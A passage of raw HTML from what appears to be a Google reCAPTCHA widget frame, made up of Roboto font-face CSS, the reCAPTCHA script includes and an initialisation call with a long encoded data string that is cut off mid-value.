  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eHDGlBF4jRBZ_TdMBmpH_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="eHDGlBF4jRBZ_TdMBmpH_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eHDGlBF4jRBZ_TdMBmpH_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwqnDssOFw7vCvcOcFsKrw7J1w5fCthsqb8OzIMKfw6LDpMKbwofDgsKFa8KJw67Crw52wqNvwq1DZh/Du0zDhBVYaC0Gw65PJ8O3EcKGw6lGB8KPL8ObVAQNw77CpMKvw4fDgHDDiA/[base64]/DgxPCscOgwrbCvDh/PcKNO8OcwpjDg0bCnkLCqcKJMEgLw7liC2PDoMO1SsOtw7zDrVLCtsKaw4Y8T1BOw5zCjcObwqcjw5XDj1/DmCfDolMpw6bDkMKqw4/[base64]/DtERbw6JpwrfCm0lkwrvChETDusK3w5Ntw43DusOhwpcScMO9AcOlwoDDl8KZwrVlakQqw5h9w4/CtirCtz4VTQIgKnzCgcKZS8K1wpd/EcOHWcKgUzxuQcOkIBM/woJsw6skfcK5acO+wrjCq0HCvRMKJMKowq3DhCI4ZMKoBsOcancdw5vDhcOVMVHDp8KJw7cAQDnDpsKiw6VFdcKIcgXDomRrwoJUwo3DksOWZsOxwrLCqsKWwq/[base64]/DgMOKwr/CpcK7wrJ4wrPDtRwjanjDiCXCpE4uVG7DvCoxwp3CuwI3J8O7D0RxZsKPwqTDosOew6LDonsvT8KeMcKoM8Oiw7cxIcKtOsKnwqrDnUTCt8Ocwq5IwofCpRk3FnTChcOBwpl0El0/w5RGw5k7QsKdw7DCgWo3w7wGPgfDpMK+w7xqw53DgsKXTsKxWyZgLjtwbcOUwp/Ch8KMawBsw5EPw47DoMOKw4Ezw7jDiRk+w4HCizvCnUXCkcKiwrkEwprCvcOfwr8Lw7/Dj8OJw4fDmcOqQ8OTE3rDvUEBwp/[base64]/Cm8OUw7rDumPDlF3Cu8OyOsKyw6sZbzF6woQiPRo6w4zCj8KOw4TDr8KtwrbDuMKpwrJ6ccO/[base64]/w4JhwpXClsK6wq9fH8OCQsK7wp4VwqnDpsKAX2DCuMKfw73Dv1MvwpkGZ8Kawrh1GV/[base64]/DpMOiw43DpMKXw7HCi8KZAcKwbwgreGPDocKjw5IrPcOtw7vCo1vCtcO8w4PCtsK0w6TDnsKtw4nCgMKBwrc6w7lBwpfCvsKjV3TDlMKYAw1Uw7ggOBU/w5DDqlTCuWrDh8OQw5gbfFTCiTVQw6/CunTDqsKPQsKnRMKHUhLCocK2fVnDiXQ1YcKOf8OQw5UEw6hHGC5/wrxFw78fXMOAKcKLwrFaL8O1w6jChsKtDxh2w5hHw5XDviMow5zDmcK6MxrDpMKgw6wVEcOTCMKXwqPDhcO0AMOgdg58wrwNCMOWUMK6w7DDmyxewqpGMwNtwpjDhsKiKsOUwrwIw7bDuMObwrnCqR8EL8KSSsOXMD/Di3/CiMOiwovDj8KCwqrDt8OICFRCwpxEZgFGf8ONdgzCmsO9eMKOQsKpw6/CglTDqz4twoZww4xqwrLDl0xmKMO8woHDp2wXw5B3EMKQwrbCjMODw4R8OMKDECtFwo7DocKUfcKgbcKHP8KkwrU1w7/Cin8nw5BwIxstw4/DssO2wprCq01bYMO/w5HDssKnP8OUHMOMBCU6w74Ww5bCpcKQw7PCtMOZBsOdwptGwoQOZMO7wofCqHpBeMOFHcOgwogkJVfDgRfDhU/DlELDgMO/w61Yw4/DpcO/w6ldEGrDvRrDokYxw4hbLFXCgE/[base64]/w60OJsOYNMK9wpZEHsK8wrrDpMK8wrZnw7dMw5sEwp1nBMO5wrtaMW3Dt0Asw4TDtzHDmsOywooRO1vCowtlwqZmwrUSO8OKXsOlwq48woRpw7BLwphxfkvDoRXCjj7CpnV6w5TDrcK3X8KFw5jCmcKJw6TDqcOPwoPDsMKtw4fDv8OfFTFRcxd8wqPCkCc/eMKfYcOcB8K1wqQ5wpjDjSJVwq8twp95w451I04Lw5gqf2YrBsK5dcOiIEl1w77DpsOUw6PDtQw/UsOJUBjCs8OCV8K3QlHCvMO+wq4cAsOvZsKCw5c2ZcO8S8KTw5Ztw4lJwpvCjsOtwprCjGrDh8OtwooveMKzJ8Oef8KpT0/Do8O2dgx2SgEgw59Hw6/ChsOkwqIBwp3CoRQLwqnCjMOkw5LDmMO8wp/[base64]/Cg8K1FSHCvMKJUHciw7MQw7rDkj/DjUPCjcKrw7Y1LVDDlGDDr8K+JMOxDsOOEcOcZCbDon1vwrwBYcOBOgd6f1ZMwqDCmMKUPlHDgcOsw4vDocOLVXUQdxfCs8OAaMOcRSEiGX9kw4TDmzRuwrfDosOCCVU9wpXCl8Oww79tw4paw6zCjkI0wrEtOm4Vw53Du8KbwpLCrGTDn01sc8K4e8OMwq/DtcK9w5kCQktBdVwxS8ODFMKKIcOwUH/Cp8KIe8OmK8KdwpvDhiXCmRwRckM6wo/DrcOiPTXCp8KiBWvCssK3bQbDgAnDmi/DkgDCpMKEw5Ihw6LCm0lndXjDrMOyf8KHwpdtaGfCocK8EiU/wpk/YxAFEW8cw7zCkMOAwrBRwqjCm8OnH8OlDsKKcyrDjcKbJsOEP8OFw79iRA/CssO6XsO1CcKqwoppHDlewpPDn04LO8ORwqvDsMKnwp9wwq/CtHB6JRQVMMKeDsK3w4g7wq15R8KiTEovwo/CvGPCtWTCqMKAwrTCssKcwqNewodKFMKkw6HCh8O7BFTCjzsQw7TDhVJaw4sMU8O0dMKRKAAWwqB2YcOEwonCjcK7KcOZBcK/wqVNdBrCnMKkPMOYR8KmAF4UwqZ+w5YMRsOCwqbCosOSwqVnLsKiaitaw4AUw5PCkX/Ds8Kew7xswr7DqsKYI8KXKcKvRRd9wotTFgjDm8KtDE4Sw7vCucKTZMOKLArCtHvCoDgsasKoV8O8Y8OLIcOudsOUFMKBw6nClzPDrFnDmcKOa1/CokLCoMKNfMKkwpbDocOZw7I8wqzCo3k7MnHCscKXw6XDnzfCjcOowpAGCsK+DsOxbcOcw7tqw4vCkmjDtH/[base64]/Cn8K/w5wBw6tpwozCisOzw4HCgR7DpT/CrcODWSvCv8KoDMOIwo/CskXDgcKcwpEJcsKiwrE6DcOGVcKiwogRCMK2w4bDvcOLciXCmHHDg1gSw7tKawhmIzvCqk3DucOIWBJTwpZPw459w7TCuMKjwpM0W8Oaw7hpw6cSwrfCu0zDrXPCsMOrw4vDj0nDncOcwrrCtnDCusOHQsKQCSzCoxPCnl/DosOsK1lmwo3Dq8OWw5hYSi9swpbDuGnDu8OaczLCqsOIw6XDpsKbwrLCsMKAwrQMw7jCsUvCgAHCg3XDm8KbHE7Dp8KIAsOPbsO/LFZxw4XCnG/[base64]/IgB3U8K1woHDkinCoAPDjsOjw68zwqBxwqkAfcKVbMOpw7o/ADwdembDulIAZ8OUwo1/[base64]/Dn1Y0K35tfcK0MHV4wqFFWsO/wp19B1pnw4nChQ4JYxh/w7XDpsObRcO+w6dqw4Nrw5MdworDnSAjBWlMew8pIlfCvsKwZ3IBfg7DiGvCiwLDgMOfYAFKJRQySMKYwobDm0NTPT4Tw4zCpMOFDcO2w7w5VcOmMwciOVLCu8KNBC7CkCpnU8O7w7rCncKiMMKLD8OMfx/CvMKFwqnDuDjCrThJdcO+wrzDicOCwqMawp0FwobCs2nDmWt4PsOqw5rCmMKqKElmSMOhwr1zwpzDu1LCuMK8T0AZw4sBwqoma8K6Qg40RsOldcOPw63CgztIwpxBw6fDr2EFwp4PwrnDr8K/W8KIw67DsBVTwrYXGSx5w7LDp8KqwrzDpMKjAwvDvD7DgsOYOS02NHTDrMKSOsKFbThCAS8MOX3DosOTOnEhL0t6wojDqCHCpsKtw7haw63Ctx9nwrs6wrAvfE7DgsK8PsOWwrDDhcKEc8OCDMOaLCM7JGl8UylTwrfDpTXCkVNwIw/DkcO+D2PDscKvWkXCtlksRsKDYhvDp8Kqw7nDuWg+JMK2ZcONw55IwofCgsOqWBMGw6DCo8OiwqMCQAXCqcOzw6Bvw4nDmcOOJ8OPU2ZZwp7CoMO0w4Fwwp/CknPDtE86X8O5woIHMFoaH8KWRcO4wrPDscKdw4vDqMKdw51ywrzCr8OCR8OhMMO/MRTCssOsw74fwpUPw40uUwTDoBLCrn4rJMOCEivDgMKSFcOESHbCmcKeL8OnSwfDhcO+ZV3Dlz/DlsK/FsOtA2zDqsK6RjAgWnMiV8KTDngnwqBYBsKFw6Bkwo/ClCEMw6vDlsKJw5DDt8OEGsKAbwEKGxQNXSbDucOHEUVPDcKgeEXCnsKRw5/[base64]/CtcOoNsKUQ8Osw5zCu0oQJMOrbD7CmGXDtlzDtU0qwpclG1fDs8KowonDp8KVDMK3HsKkI8KsPcKwGkEEw4BcRhE/wobCvsOcJh/Do8K3EcOswoc3wp5xe8OOwpLCvcKKeMOrRy7Cj8KOWAsQehbCggsZw5kBw6TDo8KmTsOeYcK1wq1+woQ5PAtAAgDDjcOjwrvDlMKyY31hBMOJMjUMw5tSP3dzO8OLTMKNClLCqzDCpgRKwpzDoWPDpBLCk18rw7RXM25EJcK/D8K1NRQEOCVsQcO9w6/DjGjDq8OZwpDCiHbCl8Ovwr8KLUDCksK7DMOyUmtUw5dmw5bCncKFwpTDsMKdw71SDMOBw7N8R8O9MUZWXm/CrSnCpznDrMKmwqvCqsKmwpbCiABCKsOoSRDDjMOywr5zZFHDp0LDmn/DiMOJwrjDtsOCwq0/a0XCmD3Ch3F7KsKJwqvDsQPCik3CnUVTPMOAwrVzKQcuE8KywoMew4TCgsOVw5dWwpTDlgEawo3Cux7Cl8O2wrFwQWXCviHDuXfCug7Dg8O0w4ZXwo7CgGZeIsKRRT7DoxdeNgLCvg3DusO1w6TCvMOWwo3Dog/DgQcSQsO+wqnCiMOwZMKVw7N3wpfDpsKYwqpnwqoUw7F3IcO/wqh7RcOZwrVMw6tDTcKSw5dsw6nDvVNnwqPDt8O3cm7ClCFhKS/CjcOtYMKMw5jClsOIwoM/[base64]/[base64]/[base64]/DiMOcRwjDrQNJUMO1PDDDoMOKw5ZTF8K/w71sw7LDmcOrPQY3w4rCmcKcIFgVw5LDiwjDoF7DtcKZKMOCODU5w5nDoz3CqiDCtTRCw6lDFMOlwrXDhzN5wqp/wpQYS8OtwqkgHzvDuDTDlcK9wqBDLcKLwpQdw6tjw7haw7dRwp0Kw6rCu8KsIXLCvUd/w5AWwrHDsl7DlQ1jw75HwrtCw7IswpvDsik/csOvcMOZw5jCjcOAw4NYwqHDosOLwo3DsXgrwos/w6DDsQXCm3DDiUPCs3/CkcOPw7zDn8OWG11EwrV7wrLDjVXCv8KDwr/DiQAALUDDgcO9SGpcJcKDYVoTwobDph/[base64]/Dk8KPw7bCiEQAS0rCkcO2IsKpwqRySV/[base64]/DgMOow73DtcKeJsOOwpzDpWd/[base64]/Cm1/[base64]/Ci8KkGcKLHm9+WcO9URwzT0jCkcKCw7k5wrTDqRvDksKDZsO1w5QcQsKsw4fCjsKEXhjDtl/CscKaZsOWwovCjgTCrDAuP8OSbcK3wqPDsXrDuMK/woHChsKhwp4TChbCssOIOkEcdsOlwp05w6N4woXColUWwpgDw47DvQYXDXkSGiPDnMOoZsOmJx4twqJuUcOuwpkEb8KtwrYHw5PDjHgKWsKFFCxtOcOAS0/[base64]/w5HCp8KhdEzDjMKTw7laO3HCpcKHw4ljworCog5dTXnDmg/Cj8OUb1nCmsKrKQ9QIsOmNsOdK8OHwpMnw7zCgGhGJ8KPOMOpAMKEF8O8WDrCmUTCoFbCgsOQI8OVHMKaw7p6fMKTdcO1wr0YwoE/HAoWYcOnRjDCksKmw6TDpcKPw4DCm8OqJsKnVcONdMKTFMONwosHw4bClDTCkltcSU7ChMKUSnrDoCwkWE/DonIIwo8zGcK5dU/CuiFVwr4pwrTCqR7DvsOpw7V4w7Ypw78NZBfDlMOwwplhdR5YwoLCjTTCvMOHAMK6ccOHwrDCpTxfNSZJdQvCiHTCmATCs07CuHgpYRY7VMOaHgPDlD7CunHDgMOMw7nCtMO/LcKAwrQ9FMO9HMOKwrjCv2DChzJAYsKHwqACM3tLYjoMJ8OlW1PDscKLw78Bw59bwpgcOSPDpw3CkMKjw7DCuV9Uw63ChFoqw7nDi0DDkVMLGQLDusKew4fCiMK8wphew7/[base64]/[base64]/[base64]/ChGPCi8Oiw6PCpCDCi8K0DcOww7gyw73Dt8OWw7MDLMO4HMO5w4vCsStMIBnDnzjChX/DhMKze8OwKww8w55xfg3CgMKpCsKzw6EDwpwKw5A6wrLDisKjwozDokUpKlfDr8ONw6jDpcO3woXDpAZOwrt7w7jCqFfCrcOfecK/wr/Dp8KmdsOzdVcrD8KzwrjDjw3CjMOhQ8KPwoZxwoJIwqPDvsO/[base64]/wr1Rc8OwwpjClTkJwqwAPB5iw4rClEHDmMKXQsKww6TCrB13YC/DjWVuSnjCu10hw5cKVsOswq1CV8KYwqo1wrADG8K9XsO1w7rDo8KWwq0HIDHDrFrCli8JR0Adw6oJwpfCocK9w5woQ8O+w6bCniXCuRzDpljCocK3wqUkw7TDocOdScOrLcKNwpc1wr5gLxnCtMKkwqfClMKmBn/CvcKKwq3Crh0Lw7Jfw5MJw553LWhRw6PDp8K+Ty5Gw6ZUMRJzIMOJRsO3wqcaW2rDv8OEXEDCpnoWCcOlLkDDjcO+KMKdfRJCEWfDnMK4bXptwrDCnjXCi8KjDRjDo8KjIEtyw5F/[base64]/DqcK6w6gwUsKPw6gawogjw5jDskrDmHhtwq7DnMOww6JOw7AZacK0Q8K7w7HCmzjCgXTDu17DrcKPQMOWRcKNYMKoGsKGw7lJw4zCq8KAwrHCpMO8w7XCoMOIHXsrw45BXcOINg/CgcK6WX3DmExgZcKxOcOBf8O4w4Emw6AXw5wDw6MvMgYiaDXCsmQTwpzDo8KsTS/[base64]/[base64]/CrA/CpsKYwrsnwqXCl2TCrcO4eMOWMF7DicODI8KyBsOww78xwqlJw7swPUHCsU/DmQrCmMOCUko0GHrCr3snw6oQeBvDvMKjcBE0D8Kew5Zow6vDiEnDr8K/w491w5vDgMOKwpp6B8OGwo9iw7HDiMOzd2zCvjTDi8Oowp5lUxLCgsOtJivDkMOJUcKheSdPRcKRwo3DtMK3bWrDksOUwrV0W1vDicOrL3TCg8K/[base64]/QcO9NcOTw4TCm8KraAZkw5fCsw/[base64]/wrdNw4vCpXInYApaScKmdcK6LHvDosO8woh1ASFDw4jCg8OlS8KcDzHCgcOfYCBAwp0bCsKzD8Kyw4Fywpx9b8Kcw6Z2wpphwrzDncOvEywJG8KtUjfCukzCqsOjwoxbwr43wpA9w77Dj8OMwo/CnEHCsBLDj8OfM8OOGD9QVUvDlxDDlcK7L3t2QDZLB0bCiSozWGwQw5PCjcKffcKYQFdKw5LDlFzChBPChcO6wrbDjB4OMcOKwqowTMKOSTXDm1jDscKLw7tkwq3CtyrDuMOwSBAyw5PDqcK7RMOPNMK9wq/DmUHDql4jaB/CgcOlwqHCoMO1FGTCisOHwr/[base64]/ChsK9w7gewpVlbCPDn8OkBzNUNiXDjDXCvSYLw51JwqpAPMKWwqxSf8OXw7UeaMKfw6wbKkk2BxVwwqLClA9VWXvCiFgkHMKUWgFoPmFDWkxjAsOrwoXCvsKmw6Qvw7lAfsOlM8KNwpoCwozDmcOcbTEIN3rDs8OJw4J8U8Oxwo3CgHAMw4zDkw/CqMKKVcK4wrkgXREXcHhmwpdlUjTDv8K1IcO2RsKKQsKqwpLDpcKbb3hASRTCqMOBF2nCoFTDqTUyw7pvB8OVwpt5w4TCmGpow7PDhcKKwq9WHcOLwoLCu3/DncKlw6RsKSkXwpDCr8OnwqHCliIucUEoMHHCj8KQwrPCusOewp5Lw6ABw4PCh8O/w5d9RWPCjk/Dlm4AUXDDt8KMJ8KfUWJ8w6PDpmo8UzbCmsOjwoYUR8OXb05RJ0UKwpg4wojDocOiwrXDtlorw5TCscKIw6bDqjFtYgFJwpPDoTdBw6gjN8K5GcOCWhMzw5bDocOBTjVGSyTCqcO0aQ/DqcOEWXdGSxogw7kGMEfDicO3ZsKQwoNAwqfCmcK1P1TDokNUcQtyfcK/w6DDrHrCr8OTw6woTVVCwqpFIsK